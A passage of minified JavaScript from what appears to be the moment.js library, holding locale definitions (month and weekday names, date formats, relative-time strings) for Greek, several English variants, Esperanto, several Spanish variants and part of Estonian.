A\"},calendarEl:{sameDay:\"[\\u03a3\\u03ae\\u03bc\\u03b5\\u03c1\\u03b1 {}] LT\",nextDay:\"[\\u0391\\u03cd\\u03c1\\u03b9\\u03bf {}] LT\",nextWeek:\"dddd [{}] LT\",lastDay:\"[\\u03a7\\u03b8\\u03b5\\u03c2 {}] LT\",lastWeek:function(){switch(this.day()){case 6:return\"[\\u03c4\\u03bf \\u03c0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf] dddd [{}] LT\";default:return\"[\\u03c4\\u03b7\\u03bd \\u03c0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03b7] dddd [{}] LT\"}},sameElse:\"L\"},calendar:function(e,a){var t,s=this._calendarEl[e],n=a&&a.hours();return t=s,(\"undefined\"!=typeof Function&&t instanceof Function||\"[object Function]\"===Object.prototype.toString.call(t))&&(s=s.apply(a)),s.replace(\"{}\",n%12==1?\"\\u03c3\\u03c4\\u03b7\":\"\\u03c3\\u03c4\\u03b9\\u03c2\")},relativeTime:{future:\"\\u03c3\\u03b5 %s\",past:\"%s \\u03c0\\u03c1\\u03b9\\u03bd\",s:\"\\u03bb\\u03af\\u03b3\\u03b1 \\u03b4\\u03b5\\u03c5\\u03c4\\u03b5\\u03c1\\u03cc\\u03bb\\u03b5\\u03c0\\u03c4\\u03b1\",ss:\"%d \\u03b4\\u03b5\\u03c5\\u03c4\\u03b5\\u03c1\\u03cc\\u03bb\\u03b5\\u03c0\\u03c4\\u03b1\",m:\"\\u03ad\\u03bd\\u03b1 \\u03bb\\u03b5\\u03c0\\u03c4\\u03cc\",mm:\"%d \\u03bb\\u03b5\\u03c0\\u03c4\\u03ac\",h:\"\\u03bc\\u03af\\u03b1 \\u03ce\\u03c1\\u03b1\",hh:\"%d \\u03ce\\u03c1\\u03b5\\u03c2\",d:\"\\u03bc\\u03af\\u03b1 \\u03bc\\u03ad\\u03c1\\u03b1\",dd:\"%d \\u03bc\\u03ad\\u03c1\\u03b5\\u03c2\",M:\"\\u03ad\\u03bd\\u03b1\\u03c2 \\u03bc\\u03ae\\u03bd\\u03b1\\u03c2\",MM:\"%d \\u03bc\\u03ae\\u03bd\\u03b5\\u03c2\",y:\"\\u03ad\\u03bd\\u03b1\\u03c2 \\u03c7\\u03c1\\u03cc\\u03bd\\u03bf\\u03c2\",yy:\"%d \\u03c7\\u03c1\\u03cc\\u03bd\\u03b9\\u03b1\"},dayOfMonthOrdinalParse:/\\d{1,2}\\u03b7/,ordinal:\"%d\\u03b7\",week:{dow:1,doy:4}}),M.defineLocale(\"en-au\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY h:mm A\",LLLL:\"dddd, D MMMM YYYY h:mm A\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:0,doy:4}}),M.defineLocale(\"en-ca\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"YYYY-MM-DD\",LL:\"MMMM D, YYYY\",LLL:\"MMMM D, YYYY h:mm A\",LLLL:\"dddd, MMMM D, YYYY h:mm A\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")}}),M.defineLocale(\"en-gb\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:1,doy:4}}),M.defineLocale(\"en-ie\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:1,doy:4}}),M.defineLocale(\"en-il\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")}}),M.defineLocale(\"en-in\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY h:mm A\",LLLL:\"dddd, D MMMM YYYY h:mm A\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:0,doy:6}}),M.defineLocale(\"en-nz\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY h:mm A\",LLLL:\"dddd, D MMMM YYYY h:mm A\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:1,doy:4}}),M.defineLocale(\"en-sg\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:1,doy:4}}),M.defineLocale(\"eo\",{months:\"januaro_februaro_marto_aprilo_majo_junio_julio_a\\u016dgusto_septembro_oktobro_novembro_decembro\".split(\"_\"),monthsShort:\"jan_feb_mart_apr_maj_jun_jul_a\\u016dg_sept_okt_nov_dec\".split(\"_\"),weekdays:\"diman\\u0109o_lundo_mardo_merkredo_\\u0135a\\u016ddo_vendredo_sabato\".split(\"_\"),weekdaysShort:\"dim_lun_mard_merk_\\u0135a\\u016d_ven_sab\".split(\"_\"),weekdaysMin:\"di_lu_ma_me_\\u0135a_ve_sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"[la] D[-an de] MMMM, YYYY\",LLL:\"[la] D[-an de] MMMM, YYYY HH:mm\",LLLL:\"dddd[n], [la] D[-an de] MMMM, YYYY HH:mm\",llll:\"ddd, [la] D[-an de] MMM, YYYY HH:mm\"},meridiemParse:/[ap]\\.t\\.m/i,isPM:function(e){return\"p\"===e.charAt(0).toLowerCase()},meridiem:function(e,a,t){return 11<e?t?\"p.t.m.\":\"P.T.M.\":t?\"a.t.m.\":\"A.T.M.\"},calendar:{sameDay:\"[Hodia\\u016d je] LT\",nextDay:\"[Morga\\u016d je] LT\",nextWeek:\"dddd[n je] LT\",lastDay:\"[Hiera\\u016d je] LT\",lastWeek:\"[pasintan] dddd[n je] LT\",sameElse:\"L\"},relativeTime:{future:\"post %s\",past:\"anta\\u016d %s\",s:\"kelkaj sekundoj\",ss:\"%d sekundoj\",m:\"unu minuto\",mm:\"%d minutoj\",h:\"unu horo\",hh:\"%d horoj\",d:\"unu tago\",dd:\"%d tagoj\",M:\"unu monato\",MM:\"%d monatoj\",y:\"unu jaro\",yy:\"%d jaroj\"},dayOfMonthOrdinalParse:/\\d{1,2}a/,ordinal:\"%da\",week:{dow:1,doy:7}});var Rs=\"ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.\".split(\"_\"),Cs=\"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic\".split(\"_\"),Is=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],Us=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i;M.defineLocale(\"es-do\",{months:\"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?Cs[e.month()]:Rs[e.month()]:Rs},monthsRegex:Us,monthsShortRegex:Us,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i,monthsParse:Is,longMonthsParse:Is,shortMonthsParse:Is,weekdays:\"domingo_lunes_martes_mi\\xe9rcoles_jueves_viernes_s\\xe1bado\".split(\"_\"),weekdaysShort:\"dom._lun._mar._mi\\xe9._jue._vie._s\\xe1b.\".split(\"_\"),weekdaysMin:\"do_lu_ma_mi_ju_vi_s\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY h:mm A\",LLLL:\"dddd, D [de] MMMM [de] YYYY h:mm A\"},calendar:{sameDay:function(){return\"[hoy a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextDay:function(){return\"[ma\\xf1ana a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextWeek:function(){return\"dddd [a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastDay:function(){return\"[ayer a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastWeek:function(){return\"[el] dddd [pasado a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},sameElse:\"L\"},relativeTime:{future:\"en %s\",past:\"hace %s\",s:\"unos segundos\",ss:\"%d segundos\",m:\"un minuto\",mm:\"%d minutos\",h:\"una hora\",hh:\"%d horas\",d:\"un d\\xeda\",dd:\"%d d\\xedas\",w:\"una semana\",ww:\"%d semanas\",M:\"un mes\",MM:\"%d meses\",y:\"un a\\xf1o\",yy:\"%d a\\xf1os\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}});var Gs=\"ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.\".split(\"_\"),Vs=\"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic\".split(\"_\"),Bs=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],Ks=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i;M.defineLocale(\"es-mx\",{months:\"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?Vs[e.month()]:Gs[e.month()]:Gs},monthsRegex:Ks,monthsShortRegex:Ks,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i,monthsParse:Bs,longMonthsParse:Bs,shortMonthsParse:Bs,weekdays:\"domingo_lunes_martes_mi\\xe9rcoles_jueves_viernes_s\\xe1bado\".split(\"_\"),weekdaysShort:\"dom._lun._mar._mi\\xe9._jue._vie._s\\xe1b.\".split(\"_\"),weekdaysMin:\"do_lu_ma_mi_ju_vi_s\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY H:mm\",LLLL:\"dddd, D [de] MMMM [de] YYYY H:mm\"},calendar:{sameDay:function(){return\"[hoy a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextDay:function(){return\"[ma\\xf1ana a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextWeek:function(){return\"dddd [a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastDay:function(){return\"[ayer a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastWeek:function(){return\"[el] dddd [pasado a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},sameElse:\"L\"},relativeTime:{future:\"en %s\",past:\"hace %s\",s:\"unos segundos\",ss:\"%d segundos\",m:\"un minuto\",mm:\"%d minutos\",h:\"una hora\",hh:\"%d horas\",d:\"un d\\xeda\",dd:\"%d d\\xedas\",w:\"una semana\",ww:\"%d semanas\",M:\"un mes\",MM:\"%d meses\",y:\"un a\\xf1o\",yy:\"%d a\\xf1os\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:0,doy:4},invalidDate:\"Fecha inv\\xe1lida\"});var qs=\"ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.\".split(\"_\"),Zs=\"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic\".split(\"_\"),$s=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],Qs=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i;M.defineLocale(\"es-us\",{months:\"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?Zs[e.month()]:qs[e.month()]:qs},monthsRegex:Qs,monthsShortRegex:Qs,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i,monthsParse:$s,longMonthsParse:$s,shortMonthsParse:$s,weekdays:\"domingo_lunes_martes_mi\\xe9rcoles_jueves_viernes_s\\xe1bado\".split(\"_\"),weekdaysShort:\"dom._lun._mar._mi\\xe9._jue._vie._s\\xe1b.\".split(\"_\"),weekdaysMin:\"do_lu_ma_mi_ju_vi_s\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"MM/DD/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY h:mm A\",LLLL:\"dddd, D [de] MMMM [de] YYYY h:mm A\"},calendar:{sameDay:function(){return\"[hoy a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextDay:function(){return\"[ma\\xf1ana a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextWeek:function(){return\"dddd [a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastDay:function(){return\"[ayer a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastWeek:function(){return\"[el] dddd [pasado a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},sameElse:\"L\"},relativeTime:{future:\"en %s\",past:\"hace %s\",s:\"unos segundos\",ss:\"%d segundos\",m:\"un minuto\",mm:\"%d minutos\",h:\"una hora\",hh:\"%d horas\",d:\"un d\\xeda\",dd:\"%d d\\xedas\",w:\"una semana\",ww:\"%d semanas\",M:\"un mes\",MM:\"%d meses\",y:\"un a\\xf1o\",yy:\"%d a\\xf1os\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:0,doy:6}});var Xs=\"ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.\".split(\"_\"),en=\"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic\".split(\"_\"),an=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],tn=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i;function sn(e,a,t,s){var n={s:[\"m\\xf5ne sekundi\",\"m\\xf5ni sekund\",\"paar sekundit\"],ss:[e+\"sekundi\",e+\"sekundit\"],m:[\"\\xfche minuti\",\"\\xfcks minut\"],mm:[e+\" minuti\",e+\" minutit\"],h:[\"\\xfche tunni\",\"tund aega\",\"\\xfcks tund\"],hh:[e+\" tunni\",e+\" tundi\"],d:[\"\\xfche p\\xe4eva\",\"\\xfcks p\\xe4ev\"],M:[\"kuu aja\",\"kuu aega\",\"\\xfcks kuu\"],MM:[e+\" kuu\",e+\" kuud\"],y:[\"\\xfche aasta\",\"aasta\",\"\\xfcks aasta\"],yy:[e+\" aasta\",e+\" aastat\"]};return a?n[t][2]?n[t][2]:n[t][1]:s?n[t][0]:n[t][1]}M.defineLocale(\"es\",{months:\"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?en[e.month()]:Xs[e.month()]:Xs},monthsRegex:tn,monthsShortRegex:tn,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i,monthsParse:an,longMonthsParse:an,shortMonthsParse:an,weekdays:\"domingo_lunes_martes_mi\\xe9rcoles_jueves_viernes_s\\xe1bado\".split(\"_\"),weekdaysShort:\"dom._lun._mar._mi\\xe9._jue._vie._s\\xe1b.\".split(\"_\"),weekdaysMin:\"do_lu_ma_mi_ju_vi_s\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY H:mm\",LLLL:\"dddd, D [de] MMMM [de] YYYY H:mm\"},calendar:{sameDay:function(){return\"[hoy a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextDay:function(){return\"[ma\\xf1ana a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextWeek:function(){return\"dddd [a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastDay:function(){return\"[ayer a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastWeek:function(){return\"[el] dddd [pasado a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},sameElse:\"L\"},relativeTime:{future:\"en %s\",past:\"hace %s\",s:\"unos segundos\",ss:\"%d segundos\",m:\"un minuto\",mm:\"%d minutos\",h:\"una hora\",hh:\"%d horas\",d:\"un d\\xeda\",dd:\"%d d\\xedas\",w:\"una semana\",ww:\"%d semanas\",M:\"un mes\",MM:\"%d meses\",y:\"un a\\xf1o\",yy:\"%d a\\xf1os\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4},invalidDate:\"Fecha 